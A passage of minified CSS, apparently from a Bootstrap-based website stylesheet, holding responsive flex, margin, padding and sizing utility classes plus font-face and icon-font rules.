auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}@font-face{font-family:font-medium;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:500;font-style:normal}@font-face{font-family:font-bold;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:700;font-style:normal}@font-face{font-family:font-book;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:400;font-style:normal}@font-face{font-family:icons;src:url("[data-uri]") format("woff"),url("[data-uri]") format("truetype")}.icon,icon{display:inline-flex;align-items:center;justify-content:center}.icon:before,icon:before{font-family:icons;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:normal}.icon.youtube:before,icon.youtube:before{content:"\E800"}.icon.arrow-down:before,icon.arrow-down:before{content:"\E801"}.icon.arrow-left:before,icon.arrow-left:before{content:"\E802"}.icon.arrow-right:before,icon.arrow-right:before{content:"\E803"}.icon.arrow-up:before,icon.arrow-up:before{content:"\E804"}.icon.arrow2-down:before,icon.arrow2-down:before{content:"\E805"}.icon.arrow2-left:before,icon.arrow2-left:before{content:"\E806"}.icon.arrow2-right:before,icon.arrow2-right:before{content:"\E807"}.icon.arrow2-up:before,icon.arrow2-up:before{content:"\E808"}.icon.block:before,icon.block:before{content:"\E809"}.icon.check:before,icon.check:before{content:"\E80A"}.icon.close:before,icon.close:before{content:"\E80B"}.icon.imm-colon:before,icon.imm-colon:before{content:"\E80C"}.icon.less:before,icon.less:before{content:"\E80D"}.icon.more:before,icon.more:before{content:"\E80E"}.icon.search:before,icon.search:before{content:"\E80F"}.icon.instagram:before,icon.instagram:before{content:"\F16D"}.icon.facebook-1:before,icon.facebook-1:before{content:"\F300"}.icon.twitter-bird:befor